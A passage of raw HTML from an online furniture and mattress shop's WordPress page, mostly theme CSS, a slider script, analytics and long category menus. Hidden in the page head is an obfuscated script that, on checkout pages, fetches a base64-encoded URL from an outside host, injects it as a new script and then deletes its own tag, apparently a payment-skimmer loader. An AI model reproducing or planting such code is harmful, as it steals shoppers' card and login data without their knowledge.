newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="archive tax-portfolio_cat term-design term-49 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-10742' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a 